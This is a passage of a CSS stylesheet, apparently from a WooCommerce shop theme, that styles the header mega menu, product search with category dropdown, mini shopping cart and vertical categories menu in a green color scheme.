.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a:hover i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link:hover i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:hover i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link:hover i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a:hover i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link:hover i {
  color: #0C6E4B;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > a,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > span.item_link,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > span.item_link,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > a,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > span.item_link {
  background: none;
  margin: 0 0 10px;
  text-transform: uppercase;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > a .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > span.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > span.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > a .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > span.item_link .link_text {
  font-weight: bold;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > a:before,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > span.item_link:before,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a:before,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > span.item_link:before,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > a:before,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > span.item_link:before {
  display: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > a:hover,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > span.item_link:hover,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a:hover,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > span.item_link:hover,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > a:hover,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > span.item_link:hover {
  background: #ffffff;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li:hover > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li.current-menu-ancestor > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li.current-menu-item > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li:hover > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.current-menu-ancestor > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.current-menu-item > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li:hover > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li.current-menu-ancestor > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li.current-menu-item > a.item_link .link_text {
  color: #0C6E4B;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown li.current-menu-item > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown li.current-menu-item > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown li.current-menu-item > a.item_link .link_text {
  color: #0C6E4B;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.submenu_full_width > ul.mega_dropdown {
  width: 100%;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .mmm_fullwidth_container {
  display: none;
}
.header-container .header-inner .row-container {
  display: flex;
  display: -webkit-flex;
  align-items: center;
}
.header-container .logo {
  display: flex;
  height: 100px;
  margin: 0;
  position: relative;
  z-index: 1;
}
.header-container .logo .vc_figure,
.header-container .logo .logo-inner {
  margin: auto 0;
}
.header-container .logo .vc_figure a,
.header-container .logo .logo-inner a {
  max-width: 100%;
  vertical-align: middle;
}
.header-container .logo .vc_figure a img,
.header-container .logo .logo-inner a img {
  display: block;
}
.header-container .search-categories-container {
  border-radius: 30px 0 0 30px;
  position: absolute;
  top: 0;
  bottom: 0;
  right: 59px;
  z-index: 1;
  text-align: left;
}
.header-container .search-categories-container .cate-toggler {
  cursor: pointer;
  margin: 0;
  line-height: 40px;
  padding: 0 15px;
  color: #888;
  width: 130px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  border-left: 1px solid #e7e4dd;
}
.header-container .search-categories-container .cate-toggler:after {
  content: '\f0d7';
  display: inline-block;
  font-family: 'FontAwesome';
  font-size: 1.23em;
  position: absolute;
  right: 10px;
}
.header-container .search-categories-container .widget_product_categories {
  position: absolute;
  top: 100%;
  left: 0;
  min-width: 100%;
  z-index: 10001;
}
.header-container .search-categories-container .widget_product_categories ul.product-categories {
  display: none;
  list-style-type: none;
  background: #fff;
  box-shadow: 0 1px 2px #dedede;
  padding: 10px 15px;
  max-height: 300px;
  overflow-y: scroll;
  min-width: 175px;
}
.header-container .search-categories-container .widget_product_categories ul.product-categories::-webkit-scrollbar-track {
  -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
  border-radius: 10px;
  background-color: #F5F5F5;
}
.header-container .search-categories-container .widget_product_categories ul.product-categories::-webkit-scrollbar {
  width: 6px;
  background-color: #F5F5F5;
}
.header-container .search-categories-container .widget_product_categories ul.product-categories::-webkit-scrollbar-thumb {
  border-radius: 10px;
  -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
  background-color: #555;
}
.header-container .search-categories-container .widget_product_categories ul.product-categories li a {
  color: #999;
  font-size: 13px;
  line-height: 30px;
  display: block;
}
.header-container .search-categories-container .widget_product_categories ul.product-categories li a:hover {
  color: #0C6E4B;
}
.header-container .search-categories-container .widget_product_categories ul.product-categories.open {
  display: block;
}
.header-container .header-search {
  position: relative;
  background: #fff;
  display: block;
  vertical-align: middle;
  margin: 29px 0;
  z-index: 1111;
  border: 1px solid #e7e4dd;
  font-size: 0.92em;
}
.header-container .widget_product_search #searchform label {
  display: none;
}
.header-container .widget_product_search #searchform .form-input {
  position: relative;
  padding: 0 190px 0 0;
}
.header-container .widget_product_search #searchform #ws {
  background: none;
  border: 0;
  color: #999;
  line-height: 40px;
  margin: 0;
  outline: none;
  padding: 0 10px;
  width: 100%;
}
.header-container .widget_product_search #searchform #wsearchsubmit {
  background: #0C6E4B;
  box-shadow: none;
  border: 0;
  border-radius: 0;
  color: #fff;
  font-size: 1.142em;
  padding: 0 10px;
  outline: none;
  position: relative;
  z-index: 1;
  line-height: 46px;
  display: block;
  position: absolute;
  right: -1px;
  top: -8px;
  bottom: -1px;
  width: 60px;
}
.header-container .widget_product_search #searchform #wsearchsubmit i {
  display: block;
}
.header-container .widget_product_search #searchform #wsearchsubmit:hover {
  color: #0aa004;
}
.header-container .widget_product_search #searchform #wsearchsubmit:before {
  content: "";
  height: 7px;
  width: 7px;
  border-color: transparent #07402c #07402c transparent;
  border-style: solid;
  border-width: 4px;
  position: absolute;
  left: -8px;
  top: 0;
}
.header-container .widget_shopping_cart {
  float: right;
  vertical-align: middle;
  position: relative;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content {
  position: relative;
  display: flex;
  height: 100px;
  background: #0C6E4B;
  min-width: 110px;
  padding: 0 10px;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .cart-toggler {
  margin: auto;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .cart-toggler a {
  display: block;
  padding: 0;
  position: relative;
  color: #fff;
  text-align: center;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .cart-toggler a:before {
  content: '\f290';
  font-family: FontAwesome;
  display: block;
  font-size: 24px;
  vertical-align: middle;
  margin-bottom: 5px;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .cart-toggler a .cart-quantity {
  border-radius: 100%;
  display: inline-block;
  vertical-align: middle;
  position: absolute;
  width: 25px;
  height: 25px;
  line-height: 25px;
  text-align: center;
  font-weight: 700;
  background: #333333;
  color: #fff;
  top: -7px;
  right: -5px;
  font-size: 1.23em;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .cart-toggler .cart-title {
  display: block;
  font-size: 1.23em;
  font-weight: 700;
  text-transform: capitalize;
  line-height: 1;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .cart-toggler .cart-total {
  font-weight: 700;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content {
  border-radius: 3px;
  box-shadow: 0 0 7px 0 rgba(0,0,0,0.15);
  background: #FFFFFF;
  color: #333333;
  font-family: Raleway, Arial, Helvetica, sans-serif;
  display: none;
  font-size: 1.07em;
  line-height: 1.5;
  overflow: hidden;
  padding: 0;
  position: absolute;
  right: 0;
  top: 100%;
  width: 350px;
  z-index: 12000;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .mini_cart_inner {
  float: left;
  padding: 20px;
  text-align: center;
  width: 100%;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list {
  text-align: left;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li {
  overflow: hidden;
  padding: 10px 0;
  margin: 0 -10px;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li:not(:last-child) {
  border-bottom: 1px solid #e7e4dd;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-image {
  border: 1px solid #e7e4dd;
  float: left;
  position: relative;
  width: 82px;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-image img {
  box-shadow: none;
  width: 100%;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-image .quantity {
  background: -webkit-linear-gradient(#7f7f7f,#4c4c4c);
  background: -o-linear-gradient(#7f7f7f,#4c4c4c);
  background: -moz-linear-gradient(#7f7f7f,#4c4c4c);
  background: linear-gradient(#7f7f7f,#4c4c4c);
  border-radius: 40px;
  color: #fff;
  font-family: Raleway, Arial, Helvetica, sans-serif;
  font-size: 11px;
  font-weight: bold;
  height: 20px;
  left: -10px;
  line-height: 20px;
  overflow: visible;
  position: absolute;
  text-align: center;
  top: -10px;
  width: 20px;
  z-index: 1;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-image:hover {
  border: 1px solid #0C6E4B;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details {
  margin-left: 100px;
  position: relative;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .product-name {
  font-family: Raleway, Arial, Helvetica, sans-serif;
  color: #464646;
  font-weight: 400;
  line-height: 20px;
  margin: 0 0 10px;
  text-align: left;
  text-transform: capitalize;
  width: 185px;
  font-size: 1.07em;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .product-name:hover {
  color: #0C6E4B;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .variation {
  border: none;
  display: none;
  float: left;
  padding: 2px 0 0;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .remove {
  background: none;
  color: #464646 !important;
  display: block;
  font-size: 18px;
  left: auto;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 1;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .remove i {
  font-size: 18px;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .remove:hover {
  color: #0C6E4B !important;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .quantity {
  color: #2d2d2d;
  float: left;
  text-align: left;
  width: 100%;
  margin-bottom: 7px;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .price-cart .amount {
  color: #009e90;
  font-family: Raleway, Arial, Helvetica, sans-serif;
  font-size: 16px;
  font-weight: 700;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .total {
  border: 0;
  line-height: 40px;
  padding: 20px 0;
  margin: 0;
  text-align: left;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 1.143em;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .total strong {
  font-weight: 500;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .total .amount {
  float: right;
  font-size: 22px;
  color: #009e90;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .buttons {
  text-align: left;
  margin: 0;
  display: block;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .buttons a {
  background: #a0a0a0;
  box-shadow: none;
  border: 0;
  border-radius: 3px;
  color: #fff;
  display: inline-block;
  font-size: 1.07em;
  font-weight: 400;
  height: 47px;
  line-height: 47px;
  overflow: hidden;
  padding: 0 25px;
  text-shadow: none;
  text-transform: capitalize;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
  vertical-align: middle;
  white-space: nowrap;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .buttons a:hover {
  background: #0C6E4B;
  color: #fff;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .buttons a.disabled,
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .buttons a:disabled,
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .buttons a[disabled] {
  padding: 0 25px !important;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .buttons a.disabled:hover,
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .buttons a:disabled:hover,
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .buttons a[disabled]:hover {
  color: #ffb813 !important;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .buttons a.checkout {
  float: right;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_empty {
  margin: 0;
  padding: 0;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_empty li {
  font-size: 12px;
  list-style: none;
  padding-left: 10px;
  text-align: left;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_empty li.total {
  padding-top: 20px;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .loading {
  background-color: #fff;
  background-image: url('../images/loader.gif');
  background-position: center center;
  background-repeat: no-repeat;
  display: none;
  height: 100%;
  left: 0;
  opacity: .7;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 2;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content.loading .loading {
  display: block;
}
.header-container .header-middle {
  position: relative;
  z-index: 9991;
}
.categories-menu {
  position: absolute;
  left: 15px;
  right: 15px;
  top: -7px;
}
.categories-menu .catemenu-toggler {
  background: #0C6E4B;
  color: #fff;
  padding: 0 15px;
  cursor: pointer;
  text-transform: uppercase;
  font-size: 1.142em;
  font-weight: 700;
  height: 53px;
  line-height: 53px;
  width: 100%;
  position: relative;
}
.categories-menu .catemenu-toggler:after {
  content: "";
  height: 7px;
  width: 7px;
  border-color: transparent transparent #07402c #07402c;
  border-style: solid;
  border-width: 4px;
  position: absolute;
  right: -8px;
  top: 0;
}
.categories-menu .catemenu-toggler i {
  display: inline-block;
  vertical-align: middle;
  margin-right: 10px;
}
.categories-menu #mega_main_menu {
  display: none;
}
.categories-menu > ul {
  display: none;
  margin: 0;
  padding: 0;
  position: relative;
  z-index: 100;
}
.categories-menu > ul > li {
  list-style: none;
}
.categories-menu > ul > li:hover > a {
  background-color: #313131;
}
.categories-menu > ul > li .children {
  display: none;
}
.categories-menu > ul > li > a {
  background-color: #0C6E4B;
  background-image: none;
  border-bottom: 1px solid #09573b;
  color: #333333;
  display: block;
  font-family: Raleway, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: normal;
  height: 48px;
  line-height: 47px;
  padding: 0 20px;
  text-decoration: none;
  text-transform: uppercase;
  -webkit-transition: all .4s ease;
  transition: all .4s ease;
  word-wrap: break-word;
}
.categories-menu > ul > li > a:hover {
  background-color: #313131;
  background-image: none;
}
.categories-menu .categories-menu-container {
  display: none;
  position: relative;
  z-index: 100;
}
.categories-menu .categories-menu-container ul {
  margin: 0;
  padding: 0;
}
.categories-menu .categories-menu-container ul > li {
  list-style: none;
}
.categories-menu .categories-menu-container ul > li:hover > a {
  background-color: #313131;
}
.categories-menu .categories-menu-container ul > li .sub-menu {
  display: none;
}
.categories-menu .categories-menu-container ul > li > a {
  background-color: #0C6E4B;
  background-image: none;
  border-bottom: 1px solid #09573b;
  color: #333333;
  display: block;
  font-family: Raleway, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: normal;
  height: 48px;
  line-height: 47px;
  padding: 0 20px;
  text-decoration: none;
  text-transform: uppercase;
  -webkit-transition: all .4s ease;
  transition: all .4s ease;
  word-wrap: break-word;
}
.categories-menu .categories-menu-container ul > li > a:hover {
  background-color: #313131;
  background-image: none;
}
.morelesscate {
  border-bottom: 1px solid #e7e4dd;
  bottom: 0;
  display: none;
  left: 0;
  position: absolute;
  width: 100%;
  z-index: 991;
}
.morelesscate span {
  background-color: #fff;
  background-image: none;
  color: #0C6E4B;
  cursor: pointer;
  display: block;
  font-family: Raleway, Arial, Helvetica, sans-serif;
  font-size: 13px;
  font-weight: normal;
  height: 41px;
  line-height: 41px;
  padding: 0 20px;
  text-decoration: none;
  text-transform: capitalize;
  -webkit-transition: all .4s ease;
  transition: all .4s ease;
  word-wrap: break-word;
}
.morelesscate span i {
  color: #0C6E4B;
  font-size: 16px;
  height: 41px;
  line-height: 41px;
  padding-right: 15px;
  vertical-align: middle;
}
.morelesscate span.lesscate {
  display: none;
  box-shadow: 0 1px 5px 1px rgba(0,0,0,0.1);
}
#mega_main_menu {
  background: #fff;
  height: auto !important;
}
#mega_main_menu > .menu_holder {
  width: 100%;
  position: relative;
}
#mega_main_menu > .menu_holder .menu_inner {
  background: #fff;
  box-shadow: 0 1px 5px 1px rgba(0,0,0,0.1);
  border-top: none;
  width: 100%;
  padding: 0;
  position: relative;
}
#mega_main_menu > .menu_holder .menu_inner .nav_logo {
  display: none;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li {
  background: none;
  border-bottom: 1px solid #e7e4dd !important;
  padding: 0 20px !important;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li:hover > a.item_link {
  color: #0C6E4B;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.nav_search_box {
  display: none !important;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.current-menu-ancestor > a.item_link,
#mega_main_menu > .menu_holder .menu_inner > ul > li.current-menu-item > a.item_link,
#mega_main_menu > .menu_holder .menu_inner > ul > li.current-product-ancestor > a.item_link {
  color: #0C6E4B;
  background-image: none;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.current-menu-ancestor.menu-item-has-children > a.item_link,
#mega_main_menu > .menu_holder .menu_inner > ul > li.current-menu-item.menu-item-has-children > a.item_link,
#mega_main_menu > .menu_holder .menu_inner > ul > li.current-product-ancestor.menu-item-has-children > a.item_link {
  color: #0C6E4B;
  background-image: none;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.menu-item-has-children > a.item_link {
  background-image: none;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.menu-item-has-children > a.item_link:before {
  display: none;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.menu-item-has-children > a.item_link:after {
  border: none;
  content: '\f105';
  display: inline-block;
  font-family: FontAwesome;
  right: 5px;
  top: 0;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li > a.item_link {
  background-image: none;
  color: #333333;
  display: block;
  font-size: 13px;
  font-weight: 700;
  height: 41px;
  line-height: 41px;
  overflow: hidden;
  padding: 0;
  text-decoration: none;
  word-wrap: break-word;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li > a.item_link i {
  font-size: 14px;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li > a.item_link i:before {
  vertical-align: top;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li > a.item_link > .link_content {
  height: 100%;
  line-height: inherit;
  margin: 0 !important;
  padding-right: 10px;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li > a.item_link.with_icon > .link_content {
  margin: 0;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li > a.item_link .link_text {
  height: 100%;
  line-height: inherit;
  text-transform: capitalize;
  -webkit-transition: all .4s ease;
  transition: all .4s ease;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li > a.item_link:before {
  background: none;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li > a.item_link:after {
  display: none;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li > a.item_link:hover {
  background-image: none;
  color: #0C6E4B;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li > a:before {
  display: none;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li > ul.mega_dropdown {
  background: #FFFFFF;
  border-top: 1px solid #0C6E4B;
  box-shadow: 1px 1px 5px 1px rgba(0,0,0,0.1);
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown {
  padding: 0 15px;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li {
  border-bottom: 1px solid #e7e4dd;
  width: 100%;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:last-child {
  border-bottom: none;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link {
  background: none;
  border: none;
  font-size: 13px;
  padding: 0;
  text-transform: none;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link .link_text {
  color: #2d2d2d;
  font-family: Raleway, Arial, Helvetica, sans-serif;
  font-size: .933em;
  font-weight: normal;
  line-height: 47px;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link i {
  color: #2d2d2d;
  float: left;
  height: 41px;
  line-height: 41px;
  padding-right: 9px;
  position: static;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:focus {
  background: none;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:before {
  display: none;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:hover {
  background: none;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:hover .link_text {
  color: #0C6E4B;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:hover i {
  color: #0C6E4B;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:hover > a.item_link,
#mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-ancestor > a.item_link,
#mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-item > a.item_link,
#mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-product-ancestor > a.item_link {
  background: none;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:hover > a.item_link .link_text,
#mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-ancestor > a.item_link .link_text,
#mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-item > a.item_link .link_text,
#mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-product-ancestor > a.item_link .link_text {
  color: #0C6E4B;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:hover > a.item_link i,
#mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-ancestor > a.item_link i,
#mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-item > a.item_link i,
#mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-product-ancestor > a.item_link i {
  color: #0C6E4B;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:hover > .item_link *,
#mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-ancestor > .item_link *,
#mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-item > .item_link *,
#mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-product-ancestor > .item_link * {
  color: #0C6E4B;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns3 > ul.mega_dropdown {
  width: 670px;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns2 > ul.mega_dropdown {
  width: 460px;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns1 > ul.mega_dropdown {
  width: 255px;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown {
  padding: 10px;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li {
  padding: 15px 20px;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a {
  background: none;
  padding: 0;
  text-transform: none;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a .link_text {
  color: #333333;
  display: block;
  font-family: Raleway, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: normal;
  line-height: 2;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a i {
  color: #333333;
  float: left;
